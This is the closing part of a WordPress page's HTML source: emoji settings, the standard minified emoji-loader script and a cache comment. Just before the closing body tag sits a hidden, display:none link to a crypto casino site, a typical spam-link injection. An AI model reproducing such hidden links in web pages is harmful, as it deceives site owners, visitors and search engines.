{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://babel-jo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://babel-jo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<div><a href="https://itsreview.co" style="display:none">Crypto Casino</a></div>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-13 06:36:17 -->